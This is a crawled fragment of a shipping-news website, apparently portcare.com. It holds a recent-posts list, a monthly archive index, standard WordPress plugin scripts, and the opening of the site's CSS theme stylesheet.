					<a href="http://portcare.com/2025/12/10/k-line-newbuilding-lng-vessels-for-qatarenergy-named-sharq-and-sharouh-2/">&#8220;K&#8221; Line : Newbuilding LNG vessels for QatarEnergy Named “SHARQ” and “SHAR’OUH”</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/04/geodis-pilots-southeast-asias-first-cross-border-trucking-service-using-renewable-diesel/">GEODIS Pilots Southeast Asia’s First Cross-Border Trucking Service Using Renewable Diesel</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/04/k-line-newbuilding-lng-vessels-for-qatarenergy-named-sharq-and-sharouh/">&#8220;K&#8221; Line : Newbuilding LNG vessels for QatarEnergy Named “SHARQ” and “SHAR’OUH”</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/03/k-line-delivery-of-liquefied-co2-carrier-northern-phoenix-to-northern-lights/">&#8220;K&#8221; Line : Delivery of Liquefied CO2 Carrier “NORTHERN PHOENIX” to Northern Lights</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/01/k-line-exhibits-at-techno-ocean-2025/">“K” LINE Exhibits at Techno-Ocean 2025</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/01/k-line-memorandum-of-understanding-concluded-on-establishing-a-standard-design-framework-utilizing-miles-for-liquefied-co2-carriers-and-alternative-fuel-ships/">&#8220;K&#8221; Line : Memorandum of Understanding Concluded on Establishing a Standard Design Framework Utilizing MILES for Liquefied CO2 Carriers and Alternative Fuel Ships</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/01/geodis-expands-its-south-american-network-through-interline-agreement-with-atlas-air-and-mas/">GEODIS Expands Its South American Network Through Interline Agreement with Atlas Air and mas</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/01/k-line-joint-firefighting-drill-conducted-with-yokohama-city-fire-bureau-simulating-a-moored-vessel-fire/">&#8220;K&#8221; Line : Joint Firefighting Drill Conducted with Yokohama City Fire Bureau simulating a moored  vessel fire</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/11/27/sudzucker-polska-s-a-chooses-geodis-as-strategic-warehousing-partner-in-poland/">Südzucker Polska S.A. chooses GEODIS as strategic warehousing partner in Poland</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/11/24/geodis-wins-italian-logistico-dellanno-2025-award/">GEODIS wins Italian &#8220;Logistico dell’Anno 2025&#8221; Award</a>
									</li>
					</ul>

		</div></div>
<div id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>

			<ul>
					<li><a href='http://portcare.com/2025/12/'>December 2025</a>&nbsp;(18)</li>
	<li><a href='http://portcare.com/2025/11/'>November 2025</a>&nbsp;(13)</li>
	<li><a href='http://portcare.com/2025/10/'>October 2025</a>&nbsp;(5)</li>
	<li><a href='http://portcare.com/2025/09/'>September 2025</a>&nbsp;(13)</li>
	<li><a href='http://portcare.com/2025/08/'>August 2025</a>&nbsp;(5)</li>
	<li><a href='http://portcare.com/2025/07/'>July 2025</a>&nbsp;(9)</li>
	<li><a href='http://portcare.com/2025/06/'>June 2025</a>&nbsp;(17)</li>
	<li><a href='http://portcare.com/2025/05/'>May 2025</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2025/04/'>April 2025</a>&nbsp;(14)</li>
	<li><a href='http://portcare.com/2025/03/'>March 2025</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2025/02/'>February 2025</a>&nbsp;(13)</li>
	<li><a href='http://portcare.com/2025/01/'>January 2025</a>&nbsp;(7)</li>
	<li><a href='http://portcare.com/2024/12/'>December 2024</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2024/11/'>November 2024</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2024/10/'>October 2024</a>&nbsp;(16)</li>
	<li><a href='http://portcare.com/2024/09/'>September 2024</a>&nbsp;(15)</li>
	<li><a href='http://portcare.com/2024/08/'>August 2024</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2024/07/'>July 2024</a>&nbsp;(7)</li>
	<li><a href='http://portcare.com/2024/06/'>June 2024</a>&nbsp;(17)</li>
	<li><a href='http://portcare.com/2024/05/'>May 2024</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2024/04/'>April 2024</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2024/03/'>March 2024</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2024/02/'>February 2024</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2024/01/'>January 2024</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2023/12/'>December 2023</a>&nbsp;(13)</li>
	<li><a href='http://portcare.com/2023/11/'>November 2023</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2023/10/'>October 2023</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2023/09/'>September 2023</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2023/08/'>August 2023</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2023/07/'>July 2023</a>&nbsp;(15)</li>
	<li><a href='http://portcare.com/2023/06/'>June 2023</a>&nbsp;(14)</li>
	<li><a href='http://portcare.com/2023/05/'>May 2023</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2023/04/'>April 2023</a>&nbsp;(9)</li>
	<li><a href='http://portcare.com/2023/03/'>March 2023</a>&nbsp;(24)</li>
	<li><a href='http://portcare.com/2023/02/'>February 2023</a>&nbsp;(14)</li>
	<li><a href='http://portcare.com/2023/01/'>January 2023</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2022/12/'>December 2022</a>&nbsp;(17)</li>
	<li><a href='http://portcare.com/2022/11/'>November 2022</a>&nbsp;(15)</li>
	<li><a href='http://portcare.com/2022/10/'>October 2022</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2022/09/'>September 2022</a>&nbsp;(14)</li>
	<li><a href='http://portcare.com/2022/08/'>August 2022</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2022/07/'>July 2022</a>&nbsp;(15)</li>
	<li><a href='http://portcare.com/2022/06/'>June 2022</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2022/05/'>May 2022</a>&nbsp;(9)</li>
	<li><a href='http://portcare.com/2022/04/'>April 2022</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2022/03/'>March 2022</a>&nbsp;(15)</li>
	<li><a href='http://portcare.com/2022/02/'>February 2022</a>&nbsp;(16)</li>
	<li><a href='http://portcare.com/2022/01/'>January 2022</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2021/12/'>December 2021</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2021/11/'>November 2021</a>&nbsp;(22)</li>
	<li><a href='http://portcare.com/2021/10/'>October 2021</a>&nbsp;(18)</li>
	<li><a href='http://portcare.com/2021/09/'>September 2021</a>&nbsp;(17)</li>
	<li><a href='http://portcare.com/2021/08/'>August 2021</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2021/07/'>July 2021</a>&nbsp;(14)</li>
	<li><a href='http://portcare.com/2021/06/'>June 2021</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2021/05/'>May 2021</a>&nbsp;(9)</li>
	<li><a href='http://portcare.com/2021/04/'>April 2021</a>&nbsp;(15)</li>
	<li><a href='http://portcare.com/2021/03/'>March 2021</a>&nbsp;(15)</li>
	<li><a href='http://portcare.com/2021/02/'>February 2021</a>&nbsp;(14)</li>
	<li><a href='http://portcare.com/2021/01/'>January 2021</a>&nbsp;(13)</li>
	<li><a href='http://portcare.com/2020/12/'>December 2020</a>&nbsp;(14)</li>
	<li><a href='http://portcare.com/2020/11/'>November 2020</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2020/10/'>October 2020</a>&nbsp;(18)</li>
	<li><a href='http://portcare.com/2020/09/'>September 2020</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2020/08/'>August 2020</a>&nbsp;(9)</li>
	<li><a href='http://portcare.com/2020/07/'>July 2020</a>&nbsp;(14)</li>
	<li><a href='http://portcare.com/2020/06/'>June 2020</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2020/05/'>May 2020</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2020/04/'>April 2020</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2020/03/'>March 2020</a>&nbsp;(7)</li>
	<li><a href='http://portcare.com/2020/02/'>February 2020</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2020/01/'>January 2020</a>&nbsp;(7)</li>
	<li><a href='http://portcare.com/2019/12/'>December 2019</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2019/11/'>November 2019</a>&nbsp;(13)</li>
	<li><a href='http://portcare.com/2019/10/'>October 2019</a>&nbsp;(17)</li>
	<li><a href='http://portcare.com/2019/09/'>September 2019</a>&nbsp;(7)</li>
	<li><a href='http://portcare.com/2019/08/'>August 2019</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2019/07/'>July 2019</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2019/06/'>June 2019</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2019/05/'>May 2019</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2019/04/'>April 2019</a>&nbsp;(5)</li>
	<li><a href='http://portcare.com/2019/03/'>March 2019</a>&nbsp;(3)</li>
	<li><a href='http://portcare.com/2019/02/'>February 2019</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2019/01/'>January 2019</a>&nbsp;(5)</li>
	<li><a href='http://portcare.com/2018/12/'>December 2018</a>&nbsp;(2)</li>
	<li><a href='http://portcare.com/2018/11/'>November 2018</a>&nbsp;(9)</li>
	<li><a href='http://portcare.com/2018/10/'>October 2018</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2018/09/'>September 2018</a>&nbsp;(7)</li>
	<li><a href='http://portcare.com/2018/08/'>August 2018</a>&nbsp;(4)</li>
	<li><a href='http://portcare.com/2018/07/'>July 2018</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2018/06/'>June 2018</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2018/05/'>May 2018</a>&nbsp;(14)</li>
	<li><a href='http://portcare.com/2018/04/'>April 2018</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2018/03/'>March 2018</a>&nbsp;(9)</li>
	<li><a href='http://portcare.com/2018/02/'>February 2018</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2018/01/'>January 2018</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2017/12/'>December 2017</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2017/11/'>November 2017</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2017/10/'>October 2017</a>&nbsp;(14)</li>
	<li><a href='http://portcare.com/2017/09/'>September 2017</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2017/08/'>August 2017</a>&nbsp;(4)</li>
	<li><a href='http://portcare.com/2017/07/'>July 2017</a>&nbsp;(17)</li>
	<li><a href='http://portcare.com/2017/06/'>June 2017</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2017/05/'>May 2017</a>&nbsp;(5)</li>
	<li><a href='http://portcare.com/2017/04/'>April 2017</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2017/03/'>March 2017</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2017/02/'>February 2017</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2017/01/'>January 2017</a>&nbsp;(5)</li>
	<li><a href='http://portcare.com/2016/12/'>December 2016</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2016/11/'>November 2016</a>&nbsp;(2)</li>
	<li><a href='http://portcare.com/2016/10/'>October 2016</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2016/09/'>September 2016</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2016/08/'>August 2016</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2016/07/'>July 2016</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2016/06/'>June 2016</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2016/05/'>May 2016</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2016/04/'>April 2016</a>&nbsp;(3)</li>
	<li><a href='http://portcare.com/2016/03/'>March 2016</a>&nbsp;(5)</li>
	<li><a href='http://portcare.com/2016/02/'>February 2016</a>&nbsp;(7)</li>
	<li><a href='http://portcare.com/2016/01/'>January 2016</a>&nbsp;(4)</li>
	<li><a href='http://portcare.com/2015/12/'>December 2015</a>&nbsp;(5)</li>
	<li><a href='http://portcare.com/2015/11/'>November 2015</a>&nbsp;(7)</li>
	<li><a href='http://portcare.com/2015/10/'>October 2015</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2015/09/'>September 2015</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2015/08/'>August 2015</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2015/07/'>July 2015</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2015/06/'>June 2015</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2015/05/'>May 2015</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2015/04/'>April 2015</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2015/03/'>March 2015</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2015/02/'>February 2015</a>&nbsp;(13)</li>
	<li><a href='http://portcare.com/2015/01/'>January 2015</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2014/12/'>December 2014</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2014/11/'>November 2014</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2014/10/'>October 2014</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2014/09/'>September 2014</a>&nbsp;(9)</li>
	<li><a href='http://portcare.com/2014/08/'>August 2014</a>&nbsp;(3)</li>
	<li><a href='http://portcare.com/2014/07/'>July 2014</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2014/06/'>June 2014</a>&nbsp;(14)</li>
	<li><a href='http://portcare.com/2014/05/'>May 2014</a>&nbsp;(9)</li>
	<li><a href='http://portcare.com/2014/04/'>April 2014</a>&nbsp;(15)</li>
	<li><a href='http://portcare.com/2014/03/'>March 2014</a>&nbsp;(13)</li>
	<li><a href='http://portcare.com/2014/02/'>February 2014</a>&nbsp;(4)</li>
	<li><a href='http://portcare.com/2014/01/'>January 2014</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2013/12/'>December 2013</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2013/11/'>November 2013</a>&nbsp;(13)</li>
	<li><a href='http://portcare.com/2013/10/'>October 2013</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2013/09/'>September 2013</a>&nbsp;(3)</li>
	<li><a href='http://portcare.com/2013/08/'>August 2013</a>&nbsp;(9)</li>
	<li><a href='http://portcare.com/2013/07/'>July 2013</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2013/06/'>June 2013</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2013/05/'>May 2013</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2013/04/'>April 2013</a>&nbsp;(13)</li>
	<li><a href='http://portcare.com/2013/03/'>March 2013</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2013/02/'>February 2013</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2013/01/'>January 2013</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2012/12/'>December 2012</a>&nbsp;(4)</li>
	<li><a href='http://portcare.com/2012/11/'>November 2012</a>&nbsp;(5)</li>
	<li><a href='http://portcare.com/2012/10/'>October 2012</a>&nbsp;(7)</li>
	<li><a href='http://portcare.com/2012/09/'>September 2012</a>&nbsp;(4)</li>
	<li><a href='http://portcare.com/2012/08/'>August 2012</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2012/07/'>July 2012</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2012/06/'>June 2012</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2012/05/'>May 2012</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2012/04/'>April 2012</a>&nbsp;(5)</li>
	<li><a href='http://portcare.com/2012/03/'>March 2012</a>&nbsp;(4)</li>
	<li><a href='http://portcare.com/2012/02/'>February 2012</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2012/01/'>January 2012</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2011/12/'>December 2011</a>&nbsp;(5)</li>
	<li><a href='http://portcare.com/2011/11/'>November 2011</a>&nbsp;(3)</li>
	<li><a href='http://portcare.com/2011/10/'>October 2011</a>&nbsp;(13)</li>
	<li><a href='http://portcare.com/2011/09/'>September 2011</a>&nbsp;(5)</li>
	<li><a href='http://portcare.com/2011/08/'>August 2011</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2011/07/'>July 2011</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2011/06/'>June 2011</a>&nbsp;(7)</li>
	<li><a href='http://portcare.com/2011/05/'>May 2011</a>&nbsp;(1)</li>
	<li><a href='http://portcare.com/2011/04/'>April 2011</a>&nbsp;(19)</li>
	<li><a href='http://portcare.com/2011/03/'>March 2011</a>&nbsp;(9)</li>
	<li><a href='http://portcare.com/2011/02/'>February 2011</a>&nbsp;(9)</li>
	<li><a href='http://portcare.com/2010/11/'>November 2010</a>&nbsp;(4)</li>
	<li><a href='http://portcare.com/2010/10/'>October 2010</a>&nbsp;(1)</li>
	<li><a href='http://portcare.com/2010/09/'>September 2010</a>&nbsp;(5)</li>
			</ul>

			</div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><p>Portcare International. Meadway House. 38a Station Road West. Oxted. Surrey RH8 9EU United Kingdom| Tel: +44 (0)1737 248300<br />
&copy; Portcare International Ltd. 2017  </p></div></div></div><!-- ngg_resource_manager_marker --><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/portcare.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://portcare.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://portcare.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://portcare.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="http://portcare.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="http://portcare.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"http:\/\/portcare.com\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/portcare.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://portcare.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.7.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="nextgen-download-gallery-form-js-extra">
/* <![CDATA[ */
var ngg_dlgallery = {"canDownloadAll":"1","canSelectAll":"1","alertNoImages":"Please select one or more images to download"};
/* ]]> */
</script>
<script type="text/javascript" src="http://portcare.com/wp-content/plugins/nextgen-download-gallery/js/download-form.min.js?ver=1.6.1" id="nextgen-download-gallery-form-js"></script>
<script type="text/javascript" src="http://portcare.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://portcare.com/wp-content/plugins/wp-cycle/jquery.cycle.all.min.js?ver=2.9999.5" id="cycle-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enterprise\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.75);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            border: 1px solid #b5b5b5 !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>


<script type="text/javascript">
jQuery(document).ready(function($) {
	$("#rotator").cycle({ 
	    fx: 'fade',
	    timeout: 5000,
	    speed: 1000,
	    pause: 1,
	    fit: 1
	});
});
</script>

</body></html>


--- FILE ---
content_type: text/css
request_url: http://portcare.com/wp-content/themes/enterprise/style.css?ver=1.0
body_size: 35145
content:
/* @override http://isiscommunications.co.uk/wp-content/themes/enterprise/style.css */

/*
	Theme Name: Enterprise Child Theme
	Theme URL: http://www.studiopress.com/themes/enterprise
	Description: Enterprise is a 2 or 3-column Widget-ready child theme created for the Genesis Theme Framework.
	Author: StudioPress
	Author URI: http://www.studiopress.com
	Version: 1.0
	
	Template: genesis

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php
*/

body {
	background: #F0F0F0;
	color: #555555;
	font-size: 12px;
	font-family: Arial, Tahoma, Verdana;
	margin: 0 auto 0;
	padding: 0;
	line-height: 20px;
	}
	
/***** Hyperlinks ********************/

a, a:visited {
	color: #008DCF;
	text-decoration: none;
	}
	
a:hover {
	color: #008DCF;
	text-decoration: underline;
	}
	
a img {
	border: none;
	}
	
a:focus, a:hover, a:active {
	outline: none;
	}

/***** Wrap ********************/

#wrap {
	margin: 0 auto 0;
	padding: 0;
	}

/***** Header  ********************/

#header {
	height: 100px;
	margin: 0 auto 0;
	padding: 0;
	}
	
#header .wrap {
	width: 960px; 
	margin: 0 auto 0;
	}

#title-area {
	width: 400px;
	float: left;
	margin: 0;
	overflow: hidden;
	padding: 20px 0 0;
}
	
#title-area #title {
	font-size: 30px;
	font-weight: normal;
	line-height: 36px;
	margin: 0;
	padding: 0;
}
	
#title-area #title a {
	color: #333333;
	margin: 0; 
	padding: 0;
	text-decoration: none;
	}
	
#title-area #title a:hover {
	color: #333333;
	text-decoration: none;
	}
	
#title-area #description {
	color: #666666;
	font-size: 14px;
	font-style: italic;
	font-weight: normal;
	margin: 0; 
	padding: 0;
	}

#header .widget-area {
	width: 550px;
	color: #333333;
	float: right;
	margin: 0; 
	padding: 0;
	}
	
#header .widget-area a, #header .widget-area a:visited {
	color: #008DCF;
	text-decoration: underline;
	}
	
#header .widget-area a:hover {
	color: #008DCF;
	text-decoration: none;
	}
	
#header .widget-area p {
	margin: 0;
	padding: 0 0 5px 0;
	}
	
#header .widget-area h4 {
	color: #333333;
	font-size: 14px;
	font-weight: normal;
	margin: 10px 0 0 0; 
	padding: 0;
	text-decoration: none;
	}
	
#header .widget-area ul {
	margin: 0;
	padding: 0;
	}
	
#header .widget-area ul li {
	list-style-type: square;
	margin: 0 0 0 20px;
	padding: 0;
	}
	
/***** Image Header - Partial Width ********************/

.header-image #header #title-area {
	background: url(images/logo.png) no-repeat 10px -15px;
	}

.header-image #title-area, .header-image #title-area #title, .header-image #title-area #title a {
	display: block; 
	float: left;
	width: 338px;
	height: 100px;
	margin: 0; 
	padding: 0;
	text-indent: -9999px;
	overflow: hidden;
	}
	
.header-image #title-area #description {
	display: block;
	width: 0; 
	height: 0;
	overflow: hidden;
	}

/***** Image Header - Full Width ********************/

.header-full-width #title-area, .header-full-width #title-area #title, .header-full-width #title-area #title a {
	width: 960px;
	}
	
/***** Header Right Navigation ********************/

#header ul.nav, #header ul.menu {
	width: auto;
	float: right;
	list-style: none;
	color: #FFFFFF;
	text-transform: uppercase;
	margin: 0;
	padding: 0;
	}
	
#header ul.nav li, #header ul.menu li {
	float: left;
	list-style: none;
	margin: 0;
	padding: 0;
	}
	
#header ul.nav li a, #header ul.nav li a:visited, #header ul.menu li a, #header ul.menu li a:visited {
	color: #FFFFFF;
	display: block;
	font-family: Georgia, Times New Roman, Trebuchet MS;
	font-size: 12px;
    margin: 0;
	padding: 6px 10px 5px 10px;
	text-decoration: none;
	position: relative;
	}

#header ul.nav li a:hover, #header ul.nav li a:active, #header ul.nav .current_page_item a, #header ul.nav .current-cat a, #header ul.nav .current-menu-item a, #header ul.menu li a:hover, #header ul.menu li a:active, #header ul.menu .current_page_item a, #header ul.menu .current-cat a, #header ul.menu .current-menu-item a {
	color: #BBBBBB;
	}
	
#header ul.nav li a.sf-with-ul, #header ul.menu li a.sf-with-ul {
	padding-right: 20px;
	}	
	
#header ul.nav li a .sf-sub-indicator, #header ul.menu li a .sf-sub-indicator {
	background: url(images/arrow-down.png);
	display: block;
	width: 10px;
	height: 10px;
	text-indent: -9999px;
	overflow: hidden;
	position: absolute;
	top: 12px;
	right: 5px;
	}
	
#header ul.nav li li a, #header ul.nav li li a:link, #header ul.nav li li a:visited, #header ul.menu li li a, #header ul.menu li li a:link, #header ul.menu li li a:visited {
	background: #555555;
	width: 138px; 
	font-family: Arial, Tahoma, Verdana;
	margin: 0;
	padding: 6px 10px 6px 10px;
	border-left: 1px solid #666666;
	border-right: 1px solid #666666;
	border-bottom: 1px solid #666666;
	text-transform: none;
	position: relative;
	}
	
#header ul.nav li li a:hover, #header ul.nav li li a:active, #header ul.menu li li a:hover, #header ul.menu li li a:active {
	background: #444444;
	color: #FFFFFF;
	}

#header ul.nav li li a .sf-sub-indicator, #header ul.menu li li a .sf-sub-indicator {
	background: url(images/arrow-right.png);
	top: 10px;
	}

#header ul.nav li ul, #header ul.menu li ul {
	z-index: 9999;
	position: absolute;
	left: -999em;
	height: auto;
	width: 160px;
	margin: 0;
	padding: 0;
	}

#header ul.nav li ul a, #header ul.menu li ul a { 
	width: 140px;
	}

#header ul.nav li ul ul, #header ul.menu li ul ul {
	margin: -33px 0 0 159px;
	}

#header ul.nav li:hover ul ul, #header ul.nav li:hover ul ul ul, #header ul.nav li.sfHover ul ul, #header ul.nav li.sfHover ul ul ul, #header ul.menu li:hover ul ul, #header ul.menu li:hover ul ul ul, #header ul.menu li.sfHover ul ul, #header ul.menu li.sfHover ul ul ul {
	left: -999em;
	}

